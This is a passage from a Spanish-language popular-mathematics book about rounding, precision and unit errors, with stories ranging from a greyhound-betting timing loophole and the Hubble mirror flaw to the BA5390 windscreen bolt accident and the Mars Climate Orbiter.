El récord de 100 metros lisos no es el único caso de competiciones de velocidad que se ha visto afectado por el redondeo. Me topé con una persona que fue capaz de hacer una estafa cuando apostaba en las carreras de galgos en algún momento antes de 1992. Al tratarse de un chanchullo ilegal, no he tenido mucha suerte intentando verificar la historia. Todo lo que tengo es un correo anónimo del 6 de abril de 1992 al Forum on Risks to the Public in Computers and Related Systems. El Risks Digest es un boletín de noticias de internet que empezó en 1985 y que sigue activo. Por regla general, evito historias infundadas, pero esta es demasiado divertida para pasarla por alto. Si alguien puede confirmarla o refutarla, me encantaría que me lo dijese.
Según dicen, los corredores de apuestas de Las Vegas estaban utilizando un sistema informático para realizar sus apuestas en las carreras de galgos. El sistema permitía que se colocaran apuestas hasta la hora límite oficial, que, según establecía la ley de Nevada, era de unos pocos segundos antes de que se abrieran las puertas y los galgos empezaran a correr. Después de este intervalo de tiempo, se consideraba que la carrera había empezado, por lo que no se permitían más apuestas. Una vez que había acabado la carrera, se anunciaba el ganador. Por lo que los pasos clave eran: las apuestas se habrían «cerrado», la carrera habría «empezado» y el ganador se habría «anunciado».
El problema era que el software utilizado se había adaptado de otro software utilizado en las carreras de caballos. En el estado de Nevada, el tiempo de «cierre» para una carrera de caballos era cuando el primer caballo entraba en su puesto de salida, lo cual podía pasar unos minutos antes de que empezase la carrera. Después del «inicio» de la carrera de caballos, pasaban unos minutos hasta que esta se acababa y se «anunciaba» el ganador. El sistema almacenaba el tiempo solo en horas y minutos, pero era lo suficientemente preciso para garantizar que nadie pudiera seguir colocando apuestas después de que hubiera empezado la carrera de caballos.
En el mundo de la alta velocidad de las carreras de galgos, las apuestas para una carrera se podían cerrar, la carrera empezar y el ganador anunciar en un minuto. Por lo que la carrera ya podría tener ganador, pero podría ser que el sistema no hubiera registrado todavía el cierre de apuestas porque el minuto no había cambiado. Algunas personas astutas se dieron cuenta de que podían esperar a ver qué galgo había ganado la carrera y todavía apostar por él.
La importancia de las cifras
Los humanos desconfiamos mucho de los números redondos. Estamos acostumbrados a que los datos sean muy confusos y poco claros. Interpretamos los números redondos como una señal de que los datos han sido redondeados. Si alguien dice que el camino hasta su trabajo tiene 1,5 kilómetros, sabemos que no es que sean 1.500 metros, sino que más bien ha redondeado hasta el medio kilómetro más cercano. Sin embargo, si dijeran que su camino al trabajo es de 149.764 centímetros, pensaríamos que ha llevado la procrastinación a un nivel de récord.
En 2017 se propagó la idea de que, si Estados Unidos cambiara toda su producción de electricidad proveniente del carbón a hacerlo a partir de la energía solar, se salvarían 51.999 vidas cada año, un número específico un poco extraño. Da la impresión de que no ha sido redondeado; ¡fíjese en todos esos nueves! Pero a mí me da la impresión de que se trata de dos números de diferente tamaño que se han combinado y han dado como resultado un nivel innecesario de precisión. He mencionado en este libro que el universo tiene 13.800 millones de antigüedad. Pero eso no quiere decir que si lo está leyendo tres años después de su publicación el universo tenga ahora 13.800.000.003 años. Los números con diferentes órdenes de magnitud (el tamaño de los números) no se pueden sumar y restar entre ellos de forma significativa.
La cifra de 51.999 era la diferencia entre las vidas salvadas si no se utilizara el carbón y las muertes causadas por la energía solar. Una investigación previa de 2013 había llegado a la conclusión de que las emisiones de las centrales eléctricas que utilizan carbón como combustible provocaban unas 52.000 muertes al año. La industria solar fotovoltaica era todavía demasiado escasa para tener ninguna muerte registrada. Por lo que los investigadores utilizaron las estadísticas procedentes de la industria de los semiconductores (cuyos procesos de producción eran muy parecidos y también utilizan productos químicos peligrosos) para calcular que la fabricación de paneles solares causaría una muerte por año. Así nos salen 51.999 vidas salvadas por año. Fácil.
El problema era que el valor inicial de 52.000 era una cifra redonda con solo dos cifras significativas y ahora, de repente, tenía cinco. Consulté el estudio de 2013, y la cifra original era de 52.200 muertes al año. Y esa ya era una aproximación (para todos los aficionados a las estadísticas, el valor de 52.200 tiene un intervalo de confianza del 90 %, de 23.400 a 94.300). La investigación de 2013 sobre las muertes en el caso de las centrales eléctricas que utilizan carbón se había redondeado a la cifra de 52.000 pero, si revertimos el redondeo a 52.200, entonces, la energía solar, ¡puede salvar 52.199 vidas! ¡Hemos salvado a doscientas personas más!
Puedo adivinar por qué, por razones políticas, se utilizó la cifra de 51.999: para llamar la atención sobre la única muerte esperada por la producción de paneles solares y de esa forma enfatizar lo segura que es. Y esa precisión extra hace que un número parezca más indiscutible. La menor precisión de un número redondo hace que parezca que es menos exacto, incluso a pesar de que, por lo general, no es así. Esos ceros al final de la cifra también pueden formar parte de su precisión. Una de cada millón de personas vivirá sin darse cuenta a un número exacto de kilómetros (de puerta a puerta) de su trabajo, ajustada al milímetro más cercano.
La primera altura oficial del monte Everest era de 29.002 pies (8.840 metros). Esta es la clase de cifra específica que esperarías después de décadas de mediciones y cálculos. En 1802, los británicos iniciaron el Gran Proyecto de Topografía Trigonométrica (GTS por sus siglas en inglés), un estudio integral del subcontinente indio. En 1831, Radhanath Sikdar, un prometedor estudiante de matemáticas de Calcuta que sobresalía en la trigonometría esférica necesaria para los estudios geodésicos, se unió al GTS.
En 1852, Sikdar estaba trabajando con los datos procedentes de una cadena montañosa cercana a Darjeeling. Utilizando seis medidas diferentes para calcular la altura del «Pico XV», el número final fue de alrededor de 29.000 pies. Irrumpió en el despacho de su jefe para decirle que había descubierto la montaña más alta del mundo. Por entonces, el GTS estaba dirigido por Andrew Waugh, quien, después de varios años comprobando la altura, anunció en 1856 que el Pico XV era la montaña más alta del mundo y la bautizó con el apellido de su predecesor, George Everest.
Pero se rumoreaba que el número original de Sikdar era exactamente 29.000 pies. En este caso, todas esas eran cifras importantes, pero el público no las vería así. Supondrían que el valor sería «aproximadamente 29.000 pies». Y la gente no aceptaría que se reivindicase el título de montaña más alta del planeta si los cálculos parecían insuficientemente precisos. Por lo que se añadieron dos pies ficticios. Al menos, es así como se cuenta la historia. La altura oficial registrada en 1856 fue definitivamente 29.002 pies, pero no he podido encontrar ninguna prueba de que los cálculos iniciales dieran una cifra de 29.000 pies exactos. Ni tampoco de dónde salió el rumor sobre el redondeo.
Pero incluso si este caso concreto no es cierto, no dudo de que muchos valores aparentemente precisos han sido modificados sutilmente desviándolos de un número accidentalmente redondo para hacerlos parecer tan precisos como son realmente.
Importancia significativaEn febrero de 2017, la BBC presentó un informe de la Oficina Nacional de Estadística (ONS por sus siglas en inglés) en el que se decía que en los tres últimos meses de 2016 «el desempleo en el Reino Unido bajó en 7.000 personas, situándose en 1,6 millones de personas». Pero este cambio de siete mil está muy por debajo del número de 1,6 millones que se había redondeado. El matemático Matthew Scroggs señaló rápidamente que, básicamente, lo que la BBC estaba diciendo era que el desempleo había pasado de 1,6 millones a 1,6 millones.
Un cambio por debajo de la precisión del número original carece de sentido. Algunas personas señalaron que un cambio de siete mil puestos de trabajo estaba dentro del ámbito de una única empresa que hubiese cerrado y que no era un número significativo para esperar que produjese cambios en la economía en su conjunto. Y así es, y es la razón por la que la ONS estaba redondeando los números de desempleados hacia el cien mil más cercano desde el principio.
Más adelante, la BBC actualizó el artículo añadiendo detalles sobre las estadísticas originales que había presentado la ONS:
La ONS está segura al 95% de que su cálculo de la caída del desempleo en 7.000 personas es correcto en una variación máxima de 80.000, por lo que se considera que la caída no es estadísticamente significativa.
Por lo que, en realidad, la ONS estaba segura de que el desempleo había cambiado entre un incremento de 73.000 y un descenso de 87.000. En otras palabras, los niveles de desempleo no habían cambiado mucho, y parecía que podían ser un poquito mejores en lugar de peores. Ese es un mensaje diferente a dar una estadística a toda prisa de «el desempleo cayó en 7.000» y me alegro de que la BBC actualizara el artículo para añadir más detalles.
Agrupados
Cambiar los relojes al horario de verano puede causar un montón de estrés a las personas. Si se olvida, llegará al trabajo una hora antes y se sentirá avergonzado, o una hora tarde e igual le despiden. En mi caso, espero el día en el que hay que atrasar los relojes ya que así tengo una hora más para dormir. Excepto que yo no lo despilfarro de golpe: lo guardo durante un par de días, hasta que lo necesite de verdad. Estoy considerando seriamente quitar una hora cada noche del viernes, cuando apenas tendría consecuencias, y utilizarla los lunes para así poder quedarme una hora más en la cama.
Adelantar los relojes una hora no tiene las mismas ventajas: desaparece una hora de nuestras vidas. Pero estar un poco soñoliento no es lo peor que nos puede pasar; el lunes posterior al adelanto de la hora hacia delante se producen un 24 % más de ataques al corazón. El horario de verano mata personas, literalmente.
O, mejor dicho, mata personas, literalmente, en ese día específico. El lunes posterior al adelanto de la hora, cuando se pierde una hora de sueño, se produce un aumento de casos de ataques cardiacos por encima de la media esperada para un lunes (que ya de por sí es el día en el que se producen más ataques de corazón). Y el martes después de que se hayan retrasado los relojes, lo que nos da una hora más para dormir, los ataques al corazón disminuyen un 21 %. Tiene que ver con los cambios de los horarios. No es un caso en el que el combinar números y redondearlos produzca un problema, sino, más bien, que al agrupar todos los datos se pone de manifiesto qué es lo que está pasando realmente.
Ha habido estudios anteriores en los que se demostraba que los ataques al corazón parecían estar relacionados con el cambio al horario de verano, por lo que la Universidad de Michigan puso a sus mejores especialistas cardiovasculares a trabajar en ello. Analizaron la base de datos del Blue Cross Blue Shield del Consorcio Cardiovascular de Michigan, fijándose en todos los cambios de hora realizados entre marzo de 2010 y septiembre de 2013. En este estudio se controlaron toda clase de factores, incluyendo la compensación del hecho de que un día de veinticinco horas va a tener un 4,2 % extra de todo.
Pero lo que hace que los resultados sean engañosos es lo grande que es la ventana. Ese incremento del 24 % resulta de agrupar todos los ataques de corazón durante todo el día en la misma categoría. Los investigadores buscaron cuál era el número promedio de ataques al corazón en un lunes de diferentes épocas a lo largo del año, y el lunes siguiente al cambio al horario de verano estaba un 24 % por encima de lo esperado. Pero, si en lugar de fijarnos en un solo día nos fijamos en toda la semana, el efecto desaparece por completo. Las semanas posteriores a los cambios al horario de verano mostraban el número esperado de ataques al corazón. Solo que se distribuían de forma diferente durante la semana.
Parece ser que cuando los relojes se adelantan y nos privan de sueño, se producen más ataques al corazón, pero solo en personas que, de todas formas, lo habrían tenido en cualquier otro momento. Simplemente, el ataque al corazón se produjo antes. E, igualmente, cuando se atrasan los relojes y tenemos un descanso extra, los ataques al corazón tardan algo más en aparecer. Esta podría ser una información relevante para la organización de los horarios en un hospital, de tal forma que se pudiese contar con más personal cuando se adelantan los relojes, pero eso no quiere decir que el adelanto de la hora sea peligroso en sí mismo.
Por lo tanto, ahora sabemos que cuando los relojes se adelantan y atrasan no se incrementa el número de ataques al corazón (sino que, en cambio, la falta de sueño puede acelerar la aparición de un ataque al corazón que se habría producido igualmente). Me enoja que siempre que se discute en los medios de comunicación sobre el cambio al horario de verano, aparezca esta estadística sobre los ataques al corazón sin hacer mención alguna a que es engañosa y que lo que habría que utilizar es el número de ataques por semana. Ocurrió incluso (en un programa de la radio de la BBC) mientras estaba escribiendo este libro, y me estresó muchísimo. Irónicamente, el mal uso de esta estadística en los medios de comunicación cada vez que llega el cambio al horario de verano, ¡seguramente incrementa mis probabilidades personales de tener un ataque al corazón!
Capítulo 9,49
Tan pequeño que pasa inadvertido
En algunas ocasiones los pedacitos aparentemente insignificantes que se pierden en el redondeo o en un promedio son muy importantes. Mientras la precisión en la ingeniería moderna mejora continuamente, los humanos se encuentran a sí mismos trabajando con máquinas que manejan tolerancias que van más allá de lo que podemos ver con nuestros ojos o tocar con nuestras manos.
Cuando, en 1990, el telescopio espacial Hubble fue puesto en órbita con un coste de mil quinientos millones de dólares, las primeras imágenes que mandó fueron decepcionantes. Estaban desenfocadas. El corazón del telescopio estaba formado por un espejo de 2,4 metros de ancho que se suponía que era capaz de enfocar al menos el 70 % de la luz procedente de las estrellas en un punto focal, logrando así una imagen nítida. Pero resultó que solo enfocaba entre el 10 % y el 15 % de la luz, produciendo una imagen borrosa.
La NASA se puso a trabajar a toda prisa para averiguar qué estaba fallando. Después de muchos quebraderos de cabeza, los ingenieros y los expertos en óptica dedujeron que el espejo debía de tener una forma incorrecta. Cuando se fabricó, al espejo se le dio una forma parabólica y no era del todo adecuada. Similar, en parte, a un edificio reflectante expuesto al ardiente sol, un paraboloide es la forma perfecta para concentrar toda la luz entrante en un punto pequeño. Pero para crear una imagen nítida es necesaria más exactitud que la necesaria para dirigir un rayo hacia un limón con la suficiente luz y quemarlo. El espejo necesitaba ser un paraboloide exacto de un tipo muy específico.
Lo que captó inicialmente el Hubble y cómo se debería haber visto.
El equipo que investigaba el problema tuvo en consideración toda clase de errores, incluyendo el hecho de que el espejo se fabricó con 1G de gravedad y ahora estaba operando a 0G. Resulta que el espejo se fabricó y montó sin problema alguno. Después de muchos análisis se determinó que el espejo principal del Hubble tenía una constante cónica (una medida que hace referencia a la parábola) de –1,0139 cuando tenía que ser de –1,0023.
Esa diferencia no se notaba a simple vista. Los bordes del espejo de 2,4 metros medían 2,2 micrómetros menos de lo que deberían. Eso son 2,2 milésimas de un milímetro. Para construir el espejo con semejante precisión, se habían hecho rebotar rayos de luz en su superficie, formando patrones complejos de interferencia que cambiaban con la más mínima variación en la distancia. Era una operación tan delicada que se tenía que utilizar la longitud de onda de la luz para medir la forma.

Espejo principal del Hubble cuando se estaba fabricando. «Puedo verme puliendo ese espejo.»
El error estaba en las ópticas que dirigían la luz sobre el espejo para analizar su forma. Habían sido dispuestas de tal forma que darían una constante cónica errónea; el informe oficial hablaba de un desvío de 1,3 milímetros. Las noticias decían que el error fue una arandela puesta en el lugar incorrecto, pero eso no aparece en el informe oficial. Se envió una misión para reparar el telescopio espacial para añadir la óptica correctora. Una especie de lentillas para un telescopio espacial.
La Meca de los erroresMuchos sistemas son lo suficientemente precisos la mayor parte del tiempo, pero fallan en los «casos extremos», cuando los errores se amplifican. Una aplicación que señala hacia La Meca tiene que saber, a la vez, dónde están el teléfono y La Meca, pero solo con una precisión baja, suficiente para señalar en la dirección correcta desde la mayoría de lugares del planeta. Hasta que alguien la utiliza cerca de la Kaaba (un edificio situado en el centro de la mezquita más importante del islam).
Perdería toda la fe en esa aplicación.

Si el tornillo encaja
He comprado algunas cosas muy raras en internet durante los últimos años, pero nada fue tan difícil de encontrar en páginas web especializadas y muy poco conocidas como los dos montones de tornillos del escritorio que tengo delante de mí. A la izquierda tengo algunos tornillos A211-7D y a la derecha algunos del modelo A211-8C. Están en mi escritorio como resultado de haber contactado con diversos proveedores de componentes y equipamiento aeroespacial. En la siguiente foto aparece uno de cada tipo.
Tuve que ser cuidadoso para poder localizarlos, ya que es difícil distinguirlos. Los paquetes en los que vienen están etiquetados, pero, una vez que los has sacado de sus cajas no hay marca alguna en los tornillos para saber si se trata de un 7D o un 8C. En teoría, el 7D mide 0,026 pulgadas más de ancho (unos 0,66 milímetros) que el 8C, pero, una vez que los tengo entre mis dedos, me es muy difícil decir cuál es cuál. La rosca del 7D también es más fina que la del 8C, pero es difícil verlo. Por suerte, el 8C mide 0,1 pulgadas más de largo (unos 2,5 milímetros), algo que podemos ver si los alineamos uno junto al otro con sumo cuidado.

Dos tornillos muy diferentes. Hagas lo que hagas, no los mezcles.
Es por esto que siento lástima por el encargado del mantenimiento que hizo el turno de noche el 8 de junio de 1990 en British Airways en el aeropuerto de Birmingham. Quitó noventa tornillos del parabrisas de un avión comercial birreactor BAC 1-11 y se dio cuenta de que era necesario reemplazarlos, pero no tenían señal alguna. Se llevó uno de los tornillos, bajó del elevador de seguridad (una plataforma elevada) utilizado para poder llegar a la parte frontal del avión y se dirigió al almacén. Después de comparar meticulosamente el tornillo que llevaba con él con todos los que encontró, identificó que se trataba de un tornillo del modelo A211-7D. Ahora entiendo lo difícil que debió ser. Abrió la caja y vio que solo quedaban cuatro o cinco.
Empatizo con este tipo. Ni siquiera le tocaba a él sustituir el parabrisas, porque esa noche iban cortos de personal, y además era el jefe, lo hizo para evitar futuros retrasos. Era algo que ya había hecho unos años antes cuando trabajaba para BA y solo con un rápido vistazo al manual de mantenimiento de la aeronave le bastó para recordar cómo se hacía. En el informe del accidente que se publicó solo un año y medio más tarde, a nuestro amigo, el jefe de mantenimiento, no se le nombra en ningún momento (y con toda la razón). Me gusta referirme a él como Sam (utilizando las siglas en inglés de su cargo, Shift Maintenance Manager). Me imagino a Sam, a las 3.00 h, haciendo algo que en realidad no le tocaba hacer, con tan solo cuatro tornillos de los noventa que necesitaba.
Así que Sam coge un coche y sale del hangar atravesando el aeropuerto hacia un segundo almacén de recambios situado bajo la terminal internacional. Está lloviendo. Todavía lleva en sus manos uno de los tornillos que retiró del parabrisas. A diferencia del almacén principal, que cuenta con un supervisor a su cargo, este segundo carece de personal. Entra y encuentra el dispensador de tornillos, pero la zona está escasamente iluminada. Suele llevar gafas para leer, pero no las necesita en el trabajo porque su vista es bastante buena, pero ahora, para poder acceder a la caja de tornillos, bloquea la única fuente de luz del lugar. Las cajas ni siquiera están etiquetadas como corresponde. Sam compara los tornillos con el que ha traído. Finalmente, encuentra algunos tornillos adecuados. Deben de ser del modelo A211-7D. Spoiler: no lo eran.
Un momento, piensa Sam, una parte del parabrisas tiene una «banda de revestimiento» de metal para mejorar la aerodinámica, lo que hace que sea más grueso. Seis de los tornillos tienen que ser más largos. ¡Maldita sea, por qué tuvo que traer solo uno de los tornillos al azar! Sam toma una decisión y coge suficientes tornillos del modelo que cree es el A211-7D, además de seis A211-9D, que son un poco más largos. Regresa al coche y conduce bajo la lluvia.
Entra en el hangar principal y coge la llave dinamométrica que necesita para colocar los tornillos. Ese tipo de llaves está diseñado para soltarse cuando el tornillo ha alcanzado la tensión correcta y evitar así que esté excesivamente apretado. Pero no está en el panel de herramientas. Ha desaparecido. Sam, si alguna vez lees esto, te compadezco, tío.
El jefe del almacén tiene un destornillador dinamométrico, aunque no está calibrado correctamente y se supone que no se puede utilizar. Los dos lo calibran para que ejerza una fuerza de torsión de 20 y realizan algunas pruebas. Parece que va bien. Por fin Sam se puede poner a trabajar.
Excepto que la broca que Sam necesita utilizar no encaja en el cabezal del destornillador. Por lo que tiene que utilizar una broca Phillips del n.º 2 que sí que encaja en el destornillador. Y no encaja bien; si lo soltaba, se caería. La broca del destornillador cayó varias veces al suelo y Sam tuvo que bajar para recuperarlo. Asomándose desde la plataforma de seguridad solo podía alcanzar el parabrisas para apretar los tornillos, lo cual es una tarea para la que son necesarias dos manos. Al usar ambas manos, Sam ya no podía estar seguro de si el destornillador se soltaba porque se había alcanzado el par correcto o si se deslizaba debido a que el tornillo tenía el tamaño incorrecto.
Son casi las cinco de la mañana, y Sam ya casi ha acabado su turno. Pero los tornillos A211-9D más largos que ha cogido para la sección más gruesa no encajan. Me gusta imaginar a Sam golpeando con el destornillador dinamométrico contra el lateral del avión mientras solloza en voz baja. Puede que invente algunas palabrotas nuevas. Al final, decide que los tornillos que sacó no estaban tan mal después de todo. Cogió seis y los volvió a colocar. Por fin había acabado.
Veintisiete horas después de que Sam estuviera (probablemente) jurando en hebreo en el avión comercial birreactor BAC 1-11, este estaba preparado en la pista de despegue como el vuelo BA5390, listo para llevar a ochenta y un pasajeros y a seis miembros de la tripulación a Málaga, España. No sé si usted ha estado alguna vez en Birmingham, Inglaterra, o en Málaga, España, pero yo sí, y le puedo asegurar que Málaga es una mejora significativa. Todo el mundo a bordo estaba de buen humor.
Trece minutos después del despegue, el avión estaba a unos 17.300 pies de altitud y las azafatas estaban a punto de empezar con el servicio de comida y bebida. Se produce un estallido fuerte cuando el parabrisas cae y revienta hacia afuera, provocando que la cabina sufra una descompresión en tan solo dos segundos. El aire se volvió neblinoso debido al cambio repentino de la presión.
El sobrecargo Nigel Ogden fue a toda prisa a la cabina de vuelo encontrándose al copiloto que estaba intentando recuperar el control de la aeronave porque el piloto había sido succionado por la abertura de la ventana, golpeándose contra la columna de mando y desactivando así el piloto automático. Bueno, su cuerpo casi está fuera de la ventana. Está enganchado en el marco del parabrisas, por lo que sus piernas todavía están dentro de la nave. Ogden se las arregla para agarrar al piloto por sus piernas para impedir que saliera volando.
El copiloto, Alistair Atcheson, fue capaz de recuperar el control del avión y aterrizarlo, con medio cuerpo del capitán Tim Lancaster colgando fuera de la ventana. La tripulación se iba turnando para ir agarrándolo de las piernas. Sobrevivió todo el mundo, incluyendo al capitán Lancaster, que se pasó veintidós minutos fuera del avión, y que se pudo recuperar completamente y volver a pilotar.
Es una historia increíble. Un relato extraordinario de cómo una tripulación supo reaccionar a un desastre repentino y catastrófico y se las arregló para aterrizar la nave sin que se perdiera ninguna vida. Pero estoy igualmente asombrado por cómo pudo fallar el parabrisas. Se hacen tantos controles rigurosos que algo como lo que he contado no debería poder ocurrir.
La respuesta corta e injusta es que Sam utilizó los tornillos incorrectos. Cuando estaba en el almacén de recambios situado bajo la terminal internacional del aeropuerto de Birmingham no cogió tornillos del modelo A211-7D como creyó, sino que eran del modelo A211-8C. Estos tornillos tienen un diámetro ligeramente menor, lo que significa que se pueden arrancar de la rosca diseñada para soportar tornillos 7D. Cuando miro en mi despacho ambos tipos de tornillo bajo la luz clara del día, pienso que podría cometer el mismo error fácilmente, sin la presión añadida que tuvo que soportar Sam.
Forma parte de nuestra naturaleza culpar a alguien cuando las cosas salen mal. Pero los errores humanos individuales son inevitables. Decirle a la gente que no cometa error alguno es una forma muy ingenua de intentar evitar que se produzcan accidentes y desastres. James Reason es profesor emérito de psicología en la Universidad de Manchester, cuya investigación se centra en los errores humanos. Postuló el modelo del queso suizo para analizar los desastres, que se fija en el sistema completo en lugar de concentrarse en las personas individuales.
El modelo del queso suizo se fija en cómo las «defensas, barreras y salvaguardias son atravesadas por la trayectoria que sigue un accidente». Este modelo contempla los accidentes de forma parecida a un aluvión de piedras que caen sobre un sistema: solo aquellas que llegan hasta el final provocan un desastre. Dentro del sistema existen múltiples capas, cada una con sus propias defensas y salvaguardias que ralentizan los errores. Pero cada capa tiene agujeros. Son como rodajas de queso suizo.

En ocasiones todos los agujeros de tu queso se alinean.
Me encanta esta forma de analizar los accidentes, porque reconoce que es inevitable que los humanos cometan errores durante un cierto porcentaje del tiempo. El enfoque pragmático se basa en reconocer este aspecto y en construir un sistema lo suficientemente robusto para filtrar los errores antes de que se conviertan en desastres. Cuando se produce un desastre, es un fallo de todo el sistema y puede ser injusto culpar a un único humano.
Como experto de pacotilla, me parece que las disciplinas de la ingeniería y la aviación son bastante adecuadas para este modelo. Cuando investigaba para este libro, leí un montón de informes sobre accidentes y eran generalmente buenos a la hora de analizar todo el sistema. Mi impresión desinformada es que, en algunas industrias, como la medicina o las finanzas, que tienden a culpar a un individuo, ignorar el sistema en su conjunto puede conducir a una cultura en la que no se admiten los errores cuando estos suceden. Lo que hace que, irónicamente, el sistema sea menos capaz de lidiar con ellos.
Pero del mismo modo que sucede en un queso suizo real, a veces todos los agujeros se alinean aleatoriamente.[19] Sucesos poco probables se producen ocasionalmente. Que es lo que ocurrió con el desastre del vuelo BA5390. Tuvieron que salir mal muchas cosas para que la ventana reventara hacia afuera:
♥ Sam escogió los tornillos incorrectos
- El almacén principal no tenía suficientes tornillos del modelo que Sam necesitaba. Si se hubieran repuesto como toca podría haber cogido los tornillos 7D que estaba buscando.
- El almacén, que carecía de personal, estaba desorganizado. Durante la investigación se descubrió que, de los 294 cajones que contenían material, a 25 de ellos les faltaba una etiqueta identificativa y que, de los 269 que sí tenían, solo 163 contenían lo que tocaba.
- El almacén estaba muy poco iluminado y, al no llevar sus gafas, Sam no se dio cuenta de que había escogido los tornillos equivocados.
♥ Sam no se dio cuenta de que los tornillos no encajaban correctamente
- Debió notar que la rosca del tornillo patinaba cuando entraba en la contratuerca. Aunque ese deslizamiento parecía igual que cuando el destornillador dinamométrico alcanzaba el par requerido.
- Los tornillos 8C que Sam utilizó tenían la cabeza más pequeña que los 7D que extrajo, y parecía algo obvio, porque no llenaban el avellanado hecho para las cabezas de los tornillos. Excepto que el método a dos manos que utilizó para mantener el destornillador montado impidió que se diera cuenta.
♥ Nadie revisó el trabajo de Sam
- Si Sam no hubiera sido el jefe de mantenimiento, su trabajo hubiera sido revisado por, bueno, el jefe de mantenimiento.
- Aunque parezca increíble, el parabrisas no estaba clasificado como «punto crítico» susceptible de fallo catastrófico, y solo las partes calificadas como tales tienen que comprobarse dos veces, incluso aunque el trabajo haya sido realizado por el jefe de mantenimiento.
♥ El parabrisas podía estallar hacia afuera
- Las partes de un avión se suelen diseñar siguiendo el principio «de tapón», que es una especie de mecanismo de seguridad pasiva. Si el parabrisas se hubiera encajado por dentro, la presión del aire del interior de la cabina hubiera ayudado a mantenerlo en su lugar. Pero, dado que se encajó por fuera, los tornillos estaban luchando contra la presión interna de la cabina.[20]
Se me ocurren otras cosas que podrían haber evitado el desastre. Los estándares británicos para los tornillos A211 podrían obligar a que lleven una inscripción en el propio tornillo, en lugar de únicamente en el paquete. La documentación de mantenimiento de British Airways podría haber sido más explícita sobre la complejidad de ese trabajo. La Autoridad de Aviación Civil podría exigir que se realizase una prueba de presión después de que se realice esa tarea sobre presión del fuselaje. La lista podría seguir.
En este caso, el efecto que pasa desapercibido es que, mientras que cada uno de estos pasos individuales es más que probable, la probabilidad de que se realicen todos ellos simultáneamente es muy pequeña. Siempre habrá algunos errores que se cuelen por algunas capas del queso, pero rara vez hay los suficientes agujeros alineados como para que los errores provoquen una catástrofe.
No resulta muy reconfortante pensar que, en el ámbito de la aviación, se producen a todas horas errores pequeños y circunstancias desafortunadas y que solo estamos a salvo por medidas de última hora que funcionan como toca y neutralizan la amenaza. Pero, estadísticamente, así son las cosas, y podemos decir que, estadísticamente, estamos muy seguros. Podemos creer en los quesos.
Cualquiera que ya tenga miedo a volar es mejor que deje de leer lo que viene a continuación y pase directamente a la siguiente sección. No se preocupe, no se pierde nada importante.
Para todos los demás: este es un análisis sobre cómo se pueden producir errores menores sin ramificación alguna. ¿Recuerda esos tornillos A211-7D que Sam extrajo del parabrisas original? Esa ventana del avión comercial birreactor BAC 1-11 debería haber utilizado tornillos A211-8D. No eran los que tocaba. Cuando la British Airways adquirió el avión, los tornillos que llevaba puestos eran los equivocados. Había estado volando con los tornillos erróneos durante años.
A lo largo de la investigación encontraron ochenta de los antiguos tornillos que Sam había retirado: setenta y ocho eran del modelo incorrecto (7D) y solo dos eran 8D. El avión había estado volando con unos tornillos para el parabrisas que eran ligeramente más cortos. Por suerte, los tornillos seleccionados eran lo suficientemente largos para los seis puntos de la parte más gruesa de la ventana, y ligeramente demasiado largos en los otros ochenta y cuatro puntos. Los tornillos 7D más cortos seguían siendo lo suficientemente largos para mantener la mayor parte de la ventana fija en su sitio.
Irónicamente, los tornillos 8C que por error cogió Sam eran de la longitud correcta. Pero eran más delgados y no encajaban correctamente con las tuercas; con la suficiente fuerza se podían arrancar, como ocurrió en el desastre casi mortal. Si las cosas hubieran salido ligeramente diferentes (que hubiera fallado el parabrisas a una altura superior; que el copiloto no recuperara el control de la aeronave), esa pequeña diferencia de diámetro de 0,66 milímetros podría fácilmente haber dado como resultado la muerte de las ochenta y siete personas que iban a bordo.
Justo después del accidente, y antes de que se hubiera finalizado la investigación, la British Airways realizó un chequeo de emergencia de todos sus aviones BAC 1-11, retirando y midiendo uno de cada cuatro tornillos de los parabrisas. Se dejaron en tierra dos aviones más porque vieron que los tornillos que tenían eran incorrectos. Otra aerolínea realizó una comprobación similar y encontró que dos de sus aviones también estaban utilizando los tornillos equivocados.
Es aterrador.
Si los humanos van a seguir creando cosas que van más allá de lo que podemos percibir, entonces necesitamos utilizar esa misma inteligencia para construir sistemas que permitan que los humanos los utilicen y los mantengan. O, para decirlo de otra forma, si los tornillos son demasiado parecidos para distinguirlos, mejor escribir en ellos el número identificativo del producto.
Capítulo 10
Unidades, convenciones y ¿por qué no podemos llevarnos todos bien?
Un número sin unidades puede ser irrelevante. Si algo cuesta «9,97», queremos saber en qué tipo de moneda. Si esperamos que sean libras esterlinas o dólares estadounidenses y resulta que son rupias indonesias o bitcoins, nos llevaremos una sorpresa (y una sorpresa muy diferente, dependiendo de cuál de las dos sea). Gestiono una página web de venta al por menor afincada en el Reino Unido y recibimos la queja de un cliente por nuestra audacia listando los precios en una «moneda extranjera».
Entonces, ¿la cantidad cargada es en moneda extranjera? Es obvio que, dado que seguramente somos muchos los que hacemos pedidos desde aquí, nos gustaría que fuera en dólares estadounidenses.
Cliente insatisfecho de mathsgear.co.uk
El hecho de entender erróneamente las unidades puede cambiar drásticamente el significado de un número, por lo que existen toda clase de ejemplos fantásticos de tales errores. Es por todos conocido que Cristóbal Colón utilizó las millas italianas (1 milla italiana = 1.477,5 metros) cuando leía las distancias escritas en millas árabes (1 milla árabe = 1.975,5 metros) y por eso calculó que Asia estaba a tan solo un plácido viaje en barco desde España. El error que cometió con las unidades, combinado con algunas otras suposiciones incorrectas, hizo que cuando esperaba llegar a China estuviera llegando aproximadamente a lo que hoy es San Diego. La distancia real entre Europa y Asia habría sido demasiado larga para que Colón la atravesara, si no fuera por una inesperada masa de tierra que alcanzó en su lugar. Aunque se ha especulado con que erró en los números intencionadamente para engañar a sus patrocinadores y a su tripulación.
Cuando estaba investigando y escribiendo este libro, la pregunta más frecuente que me planteaban las personas con las que hablé era: «¿Hablarás sobre la nave espacial de la NASA que utilizó las unidades equivocadas y se estrelló en Marte?». (La segunda que más me hicieron fue sobre el puente tambaleante; en este caso, quienes preguntaban eran londinenses.) Hay algo en la confusión de unidades que le encanta a la gente. Puede que sea porque es un error muy familiar. Y si lo combinamos con el regodeo que produce el hecho de que la NASA cometa un error de matemáticas básicas, lo convierte en una historia muy atractiva.
Y este es un caso en el que la leyenda urbana creada en torno a él es (casi completamente) cierta. En diciembre de 1998, la NASA lanzó la nave espacial Mars Climate Orbiter, que tardó nueve meses en llegar a Marte. Una vez allí, una confusión entre unidades métricas e imperiales provocó un fracaso completo de la misión y la pérdida de la nave espacial.[21]
